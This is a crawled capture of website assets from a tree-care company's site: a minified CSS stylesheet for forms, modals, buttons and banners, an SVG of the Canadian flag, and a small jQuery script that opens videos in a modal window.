!important;margin-right:10px;margin-top:1px}.umbraco-forms-form form .umbraco-forms-field.multiplechoice label{display:inline;order:1}.umbraco-forms-form form .umbraco-forms-field.singlechoice>label{margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist .radioItem{display:inline-block;margin-right:50px;margin-bottom:5px}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical>div,.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist.radiobuttonlist-vertical .radioItem{display:block;margin-right:0}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist label{font-size:inherit;font-weight:800;vertical-align:top;color:#000}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{width:19px !important;height:19px !important;margin-right:5px;vertical-align:top;margin-top:3px;display:inline-block !important}.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input:focus::after{border-color:#c53f14}@media(max-width: 767.98px){.umbraco-forms-form form .umbraco-forms-field.singlechoice .radiobuttonlist input{margin-top:1px;margin-bottom:1px}}.umbraco-forms-form form .umbraco-forms-field.singlechoice.has-error .radiobuttonlist label{color:#e60000}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form form .umbraco-forms-field.recaptcha>div{overflow:hidden}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha{display:table}.umbraco-forms-form form .umbraco-forms-field.recaptcha .g-recaptcha>div{margin:auto;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform-origin:0 0}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper>input{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msSelectFrontEnd{margin-top:10px;margin-bottom:15px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem{display:flex;align-items:center}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem>.text{padding-right:5px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove{padding:0px;background-color:rgba(0,0,0,0);box-shadow:none;color:#000;height:30px;width:30px;border:1px dotted rgba(0,0,0,0);transition:color .3s}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .text{display:none}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon{display:inline-block}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove .icon::after{display:inline-block;content:"✕";font-size:16px;font-weight:700;padding-top:2px}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:focus{color:#e60000;border:1px dotted #000}.umbraco-forms-form form .umbraco-forms-field.fileupload .umbraco-forms-field-wrapper .msItemsSelected .fileItem button.remove:hover{color:#e60000}.umbraco-forms-form form .umbraco-forms-navigation{text-align:center}.umbraco-forms-form form .umbraco-forms-navigation .error-messages{color:#e60000;margin:30px auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul{list-style-type:none;padding:0}.umbraco-forms-form form .umbraco-forms-navigation .error-messages ul li:before{content:"*"}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound{margin-top:75px;max-width:844px;margin-left:auto;margin-right:auto}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner{padding:30px 30px}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .inner p:last-child{margin-bottom:0}.umbraco-forms-form form .umbraco-forms-navigation .officeNotFound .errorHeadline{font-size:26px;line-height:1.2em;font-weight:700;margin-bottom:1em}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:274px;max-width:100%;margin:0 auto 0 auto}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{padding-left:15px;padding-right:15px}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover::after,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:hover,.umbraco-forms-form form .umbraco-forms-navigation input[type=submit]:active{background-color:#9d3615;color:#fff}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none !important}.modal-open{overflow:hidden}.modal .modal-header .btn-close{position:absolute;top:15px;right:15px;background-image:none;height:auto;line-height:1em;padding-top:.7rem}.modal .modal-header .btn-close .icon::before{content:"✕";font-size:20px;font-weight:700}.modal .modal-header .modal-title{padding-right:50px}.modal video,.modal iframe{width:100%}.modal.darkmode .modal-content{background-color:#000;color:#fff}.modal.darkmode .modal-content .modal-header{border-bottom:1px solid #363636}.modal.darkmode .modal-content .modal-header .btn-close{color:#fff;opacity:1}.modal.no-title .modal-content .modal-header{border:0;height:50px;padding:0}.modal.no-title .modal-content .modal-header .modal-title{display:none}#videoModal .modal-lg{max-width:1200px}#videoModal .modal-footer{display:none}#imagePostModal .modal-body{min-height:120px}#imagePostModal .modal-body img.fullimage{width:100%;transition:height .25s,width .25s,opacity .3s;background-color:#fff}#imagePostModal .modal-body .caption{margin-top:15px}#imagePostModal .modal-body .caption .captionHeadline{font-weight:800;margin-bottom:10px}#imagePostModal .modal-footer{display:none}.modal .modal-dialog.fullscreen{max-width:none}@media(min-width: 1000px){.modal .modal-dialog.very-large{max-width:991px}}.modal.fullscreen .modal-dialog{margin:auto;min-height:100%;background-color:#fff}.modal.fullscreen .modal-dialog .modal-content{background-color:#fff;color:#fff;border:none}.modal.fullscreen .modal-dialog .modal-content .modal-header{display:flex;height:60px;padding:0 15px;border-bottom:none;align-items:center}.modal.fullscreen .modal-dialog .modal-content .modal-header .close{margin:0;opacity:1;color:#000;background-color:rgba(0,0,0,0);width:42px;height:44px;display:block;padding:0;border-radius:5px;float:left}.modal.fullscreen .modal-dialog .modal-content .modal-header .close span{display:none}.modal.fullscreen .modal-dialog .modal-content .modal-header .close::after{content:"";font-family:"Font Awesome 6 Free";font-size:32px;font-weight:bold}.modal.fullscreen .modal-dialog .modal-content .modal-footer{display:none}.mobileSearchModal{position:relative;visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;transition:margin-top .3s;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px;max-height:calc(100vh - 80px);overflow-y:auto;padding-bottom:108px}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px 20px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}@media(max-width: 767.98px){body.mobileSearchModalOpen .mobileSearchModal{display:block;visibility:visible;margin-top:0vh}}@media(max-width: 767.98px){body.mobileSearchModalClosing .mobileSearchModal{visibility:visible}}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}main .breadcrumbs a:hover{color:#00833f}main .breadcrumbs.back li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}@media(max-width: 991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}}.btn{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}.btn:hover,.btn:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}.btn:hover,.btn:active{background-color:#005fc5;color:#fff}.btn-primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btn-primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btn-primary:hover,.btn-primary:active{padding-left:15px;padding-right:15px}.btn-primary:hover::after,.btn-primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btn-primary:hover,.btn-primary:active{background-color:#9d3615;color:#fff}a.btn-secondary{background-color:#6c757d;border-color:#6c757d}a.btn-secondary:hover{background-color:#5a6268;border-color:#5a6268}a.btnSample{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btnSample:hover,a.btnSample:active{cursor:pointer;background-color:#fff;text-decoration:none;color:#000}a.btn0d9aea{background-color:#0d9aea;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn0d9aea:hover,a.btn0d9aea:active{cursor:pointer;background-color:#0083cc;text-decoration:none;color:#fff}a.btn000000{background-color:#000;color:#fff;border-radius:5px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:12px 32px;font-size:16px;transition:background-color .3s}a.btn000000:hover,a.btn000000:active{cursor:pointer;background-color:#000;text-decoration:none;color:#fff}a.btnOrange,button.btnOrange{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}a.btnOrange::after,button.btnOrange::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{padding-left:15px;padding-right:15px}a.btnOrange:hover::after,a.btnOrange:active::after,button.btnOrange:hover::after,button.btnOrange:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}a.btnOrange:hover,a.btnOrange:active,button.btnOrange:hover,button.btnOrange:active{background-color:#9d3615;color:#fff}a.btnOrangeNA,button.btnOrangeNA{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;background-color:#c53f14;color:#fff;font-weight:700;border-radius:0;padding:10px 25px;min-width:fit-content;width:275px;max-width:100%}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#005fc5;color:#fff}a.btnOrangeNA:hover,a.btnOrangeNA:active,button.btnOrangeNA:hover,button.btnOrangeNA:active{background-color:#9d3615}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url("/dist/img/button-arrow-orange.svg");content:" ";transition:width .2s;width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}.btnDefault,.btn.primary{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after,.btn.primary::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{padding-left:15px;padding-right:15px}.btnDefault:hover::after,.btnDefault:active::after,.btn.primary:hover::after,.btn.primary:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}.btnDefault:hover,.btnDefault:active,.btn.primary:hover,.btn.primary:active{background-color:#9d3615;color:#fff}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerSubpage .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerSubpage .banner-bg.non-mobile{display:none !important}}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .buttonLinks{margin-top:20px}main .bannerSubpage .buttonLinks a+a{margin-top:15px}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .postDate{font-size:16px;margin-top:4px}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px 30px 60px}main .bannerSubpage.bannerHeightLarge{min-height:35vw}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}main .bannerSubpage.bcWidthNone .content{width:75%}main .bannerSubpage.overlay .content{color:#fff}main .bannerSubpage .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol10{background-color:rgba(0,0,0,.1)}main .bannerSubpage .ol20{background-color:rgba(0,0,0,.2)}main .bannerSubpage .ol30{background-color:rgba(0,0,0,.3)}main .bannerSubpage .ol40{background-color:rgba(0,0,0,.4)}main .bannerSubpage .ol50{background-color:rgba(0,0,0,.5)}main .bannerSubpage .ol60{background-color:rgba(0,0,0,.6)}main .bannerSubpage .ol70{background-color:rgba(0,0,0,.7)}main .bannerSubpage .ol80{background-color:rgba(0,0,0,.8)}main .bannerSubpage .ol90{background-color:rgba(0,0,0,.9)}main .bannerSubpage .ol100{background-color:#000}@media(max-height: 800px){main .bannerSubpage .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerSubpage .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media(max-width: 991.98px){main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media(max-width: 575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0px}main .bannerSubpage .content a.btn{width:100%}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}main .bannerHome .bannerSlides:not(.swiper-initialized) .bannerSlide+.bannerSlide{display:none}main .bannerHome .bannerSlide{margin-bottom:0;position:relative;height:630px;min-height:min(1200px,100vh - 167px);padding-bottom:148px;display:flex;align-items:center;background-color:#000}main .bannerHome .bannerSlide .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerHome .bannerSlide .banner-bg video{height:100%;width:100%;object-fit:cover;pointer-events:none}@media(min-width: 768px){main .bannerHome .bannerSlide .banner-bg.mobile-only{display:none !important}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .banner-bg.non-mobile{display:none !important}}main .bannerHome .bannerSlide .bannerRow{display:flex;justify-content:flex-end}main .bannerHome .bannerSlide .content{position:relative;z-index:1;padding:30px 60px;margin-top:15px;margin-bottom:15px;width:75%;max-width:950px;color:#fff;background-color:rgba(56,63,81,.9)}@media(min-width: 576px){main .bannerHome .bannerSlide .content{transition:opacity .6s;opacity:0}}main .bannerHome .bannerSlide .content .title{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:56px;font-weight:bold;margin-bottom:22px;line-height:1.3em}main .bannerHome .bannerSlide .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerHome .bannerSlide .content a.btn{width:275px;min-width:fit-content;max-width:100%}main .bannerHome .bannerSlide.swiper-slide-active .content{opacity:1}main .bannerHome .bannerSlide.overlay .content{color:#fff}main .bannerHome .bannerSlide .overlay{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol10{background-color:rgba(0,0,0,.1)}main .bannerHome .bannerSlide .ol20{background-color:rgba(0,0,0,.2)}main .bannerHome .bannerSlide .ol30{background-color:rgba(0,0,0,.3)}main .bannerHome .bannerSlide .ol40{background-color:rgba(0,0,0,.4)}main .bannerHome .bannerSlide .ol50{background-color:rgba(0,0,0,.5)}main .bannerHome .bannerSlide .ol60{background-color:rgba(0,0,0,.6)}main .bannerHome .bannerSlide .ol70{background-color:rgba(0,0,0,.7)}main .bannerHome .bannerSlide .ol80{background-color:rgba(0,0,0,.8)}main .bannerHome .bannerSlide .ol90{background-color:rgba(0,0,0,.9)}main .bannerHome .bannerSlide .ol100{background-color:#000}main .bannerHome .bannerTabs{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:44px}main .bannerHome .bannerTabs .tabs{max-width:1199px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .tabs .mobileOnly{display:none}main .bannerHome .bannerTabs .tabs ul{display:flex;padding-left:0;justify-content:center;margin-bottom:25px}main .bannerHome .bannerTabs .tabs ul li{list-style-type:none;display:inline-block;flex:1}main .bannerHome .bannerTabs .tabs ul li button{width:100%;height:100%;border:0;font-size:18px;font-weight:700;padding:14px;line-height:1.4em;border-left:1px solid #cacaca;position:relative}main .bannerHome .bannerTabs .tabs ul li button .top{width:100%;height:4px;position:absolute;top:0;left:0;pointer-events:none}main .bannerHome .bannerTabs .tabs ul li button:hover .top{background-color:#c53f14}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#9d3615}main .bannerHome .bannerTabs .tabs ul li:first-child button{border-left:0}main .bannerHome .bannerTabs .prevNext{display:flex;justify-content:space-between;max-width:255px;margin-left:auto;margin-right:auto}main .bannerHome .bannerTabs .prevNext button{background-color:#c53f14;min-width:102px;padding:0px 5px;text-transform:none;font-weight:500}main .bannerHome .bannerTabs .prevNext button:hover,main .bannerHome .bannerTabs .prevNext button:active{background-color:#9d3615}main .bannerHome .bannerTabs .prevNext button.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";margin-right:5px;font-size:12px}main .bannerHome .bannerTabs .prevNext button.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";margin-left:5px;font-size:12px}main .bannerHome.count-1 .prevNext{display:none}main .bannerHome.count-1 .bannerTabs .tabs{display:none}main .bannerHome.count-1 .bannerSlide .content{opacity:1}@media(max-height: 800px){main .bannerHome .bannerSlide .content .title{font-size:48px}}@media(max-width: 1399px){main .bannerHome .bannerSlide .content .title{font-size:42px}}@media(max-width: 1199.98px){main .bannerHome .bannerSlide .content .title{font-size:38px}main .bannerHome .bannerTabs .tabs ul li button{font-size:16px;padding:15px 10px}}@media(max-width: 991.98px){main .bannerHome .bannerSlide{padding-bottom:30px}main .bannerHome .bannerSlide .container{padding-left:15px;padding-right:15px}main .bannerHome .bannerSlide .content{margin-bottom:115px}main .bannerHome .bannerSlide .content .title{font-size:32px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;line-height:1.8em;margin-bottom:25px}main .bannerHome .bannerSlide .content a.btn{min-width:0;padding:8px 22px}main .bannerHome.count-1 .bannerSlide .content{margin-bottom:15px}main .bannerHome .bannerTabs .tabs ul li button{font-size:14px;line-height:1.2em;padding:10px 10px;min-height:56px}main .bannerHome .bannerTabs .prevNext button{font-size:14px}}@media(max-width: 767.98px){main .bannerHome .bannerSlide .content{width:100%;margin-bottom:0}main .bannerHome .bannerSlide .content a.btn{font-size:16px;padding:6px 15px}main .bannerHome .bannerTabs{padding:8px}main .bannerHome .bannerTabs .prevNext{display:none}main .bannerHome .bannerTabs .tabs{display:flex;justify-content:center;align-items:center}main .bannerHome .bannerTabs .tabs button.mobileOnly{display:inline-block;background-color:rgba(0,0,0,0);box-shadow:none;padding:0;height:20px;width:20px;border:0}main .bannerHome .bannerTabs .tabs button.mobileOnly .text{display:none}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomePrev::before{font-family:"Font Awesome 6 Free";content:"";font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs button.mobileOnly.bannerHomeNext::after{font-family:"Font Awesome 6 Free";content:"";transform:scaleX(-1);font-size:14px;display:block;height:20px;width:6px;line-height:20px;margin-left:7px}main .bannerHome .bannerTabs .tabs ul{margin-bottom:0}main .bannerHome .bannerTabs .tabs ul li{flex:0 0}main .bannerHome .bannerTabs .tabs ul li button{display:block;width:20px;height:20px;padding:0;background-color:rgba(0,0,0,0);border:0;min-height:0}main .bannerHome .bannerTabs .tabs ul li button .top{margin:5px;width:10px;height:10px;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:50%;padding:0}main .bannerHome .bannerTabs .tabs ul li button:first-child .top{border:1px solid #fff}main .bannerHome .bannerTabs .tabs ul li button .text{display:none}main .bannerHome .bannerTabs .tabs ul li button.active .top{background-color:#00833f}}@media(max-width: 1199.98px){main .bannerHome{min-height:min(1100px,100vh - 80px - 108px)}}@media(max-width: 991.98px){main .bannerHome{min-height:min(1000px,100vh - 80px - 108px)}}@media(max-width: 767.98px){main .bannerHome{min-height:min(900px,100vh - 80px - 108px)}}@media(max-width: 575.98px){main .bannerHome .bannerSlide{height:600px;min-height:min(800px,100vh - 80px - 108px);padding-bottom:50px;align-items:flex-end}main .bannerHome .bannerSlide .content{padding:20px 15px;margin-top:15px}main .bannerHome .bannerSlide .content .title{font-size:28px;line-height:1.5em;margin-bottom:15px}main .bannerHome .bannerSlide .content .text-content{font-size:16px;margin-bottom:0px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80
body_size: 655
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="600" height="300">
	<rect width="600" height="300" fill="red"/>
	<rect x="150" width="300" height="300" fill="white"/>
	<path d="M 295.68957,270.41682 L 304.31043,270.41682 L 302.56666,211.60474 L 298.30525,211.99242 z" fill="red" stroke="red"/>
	<path d="M 300.54424,29.583177 L 278.78049,81.543857 L 269.25883,71.070353 L 268.57872,134.32129 L 236.61319,101.67564 L 235.93307,114.59788 L 200.14729,107.16213 L 211.76612,143.79739 L 198.11823,144.11468 L 244.41177,190.7255 L 229.81201,205.05352 L 244.7746,222.73658 L 242.05413,238.33374 L 285.58166,227.4974 L 300.18142,220.60513 L 319.31886,228.56312 L 359.71448,239.0594 L 356.67672,222.46484 L 371.95659,205.05352 L 356.99401,191.36007 L 401.88178,144.74925 L 390.31977,144.06913 L 401.11057,106.43647 L 365.9251,113.96331 L 365.15542,100.99553 L 332.50977,133.64117 L 332.05586,71.387639 L 322.30802,81.272117 z" fill="red" stroke="red"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=a806cbdcef364b9a954e0891c7b87780
body_size: 200
content:
$(document).ready(function(){$(".featureCTA1BE").each(function(){let e=$(this),o=e.find("a.hostedVideoLink"),a=e.find("a.youtubeVideoLink");0<o.length?o.click(function(e){e.preventDefault();var e=o.attr("href").concat("?rel=0"),t=o.attr("data-modal-title"),e=(console.log(e),'<video src="'+e+"\" autoplay='autoplay' controls preload='auto'></video>");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:e,defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})}):0<a.length&&a.click(function(e){e.preventDefault();a.attr("href");var e=a.attr("data-yt-id"),t=a.attr("data-modal-title");window.CommonExtensions.ModalHelper.showModal({id:"videoModal",title:t,class:"centered darkmode no-title",body:'<div class="videoWrapper"><iframe width="766" height="432" src="https://www.youtube.com/embed/'+e+'?rel=0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>',defaultCloseButton:!1,modalSize:"large",destroyOnClose:!0})})})});